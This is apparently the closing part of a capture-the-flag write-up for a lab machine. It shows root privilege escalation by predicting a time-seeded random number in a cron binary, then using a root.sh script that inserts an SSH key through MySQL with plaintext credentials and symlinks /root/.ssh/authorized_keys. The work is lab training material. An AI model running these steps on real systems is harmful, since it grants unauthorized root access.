
There is service called dbmsgthat runs every minute.
But it's a binary file so we can't cat it we need to analize this file with ghidra so let's transfer it to our local machine.
I use nc to transfer the file.

Now let's analize this in ghidra.

After analize the program i unserstand that
The dbmsg program runs every minute and generates a random number with a "seed" or "base" of the time of the remote machine. with which we can create a C program that runs at the same time as dbmsg. this will create the same random number, always the best is in C since we have to use system libraries like the GNU / Libc glibc random number generator since the binary also uses it.

Let's create the little program or at other words exploit:

Let's compile the exploit.
1
2


gcc exploit.c -o exploit
ls -al | grep exploit

Now let's create ssh key
1


ssh-keygen -t ed25519 -f id_rsa

Now create one more file called root.sh that will automate our process.
Change the ssh key of yours.
root.sh
1
2
3


chmod +x exploit
mysql -h localhost -u crossfit -poeLoo~y2baeni -Dcrossfit -e'insert into messages (id, name, email,message) values (1, "ssh-ed25519","root@dedinfosec","AAAAC3NzaC1lZDI1NTE5AAAAIDy5NPERpbWUU1fBTI01CrnO71JidNoKjFiqt0NormZF");'
while true; do ln -s /root/.ssh/authorized_keys /var/local/$(echo -n $(./exploit)1 | md5sum | cut -d " " -f 1) 2>/dev/null; done
Now transfer the file inside /home/isaac/ .

Now run this command:
1
2


chmod +x root.sh
./root.sh
And now try ssh in again and again in your local machine:
1
2


chmod 600 id_rsa
ssh -i id_rsa root@10.10.10.208

And we pwned it …….
Support Me Plz
If u liked the writeup.Support a Student to Get the OSCP-Cert
Donation for OSCP
Resources
| Topic | Url |
|---|---|
| Create a HTTP Request in JS | https://mincong.io/2018/06/19/sending-http-request-from-browser/ |
| escapeArgs option is not working properly | https://github.com/mikehaertl/php-shellcommand/issues/44 |
| pspy64 | https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64 |
| LinPEAS | https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS |